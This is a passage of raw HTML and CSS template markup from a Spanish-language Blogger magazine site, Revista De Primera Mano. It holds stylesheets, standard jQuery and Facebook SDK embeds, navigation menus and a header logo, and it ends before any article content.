iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
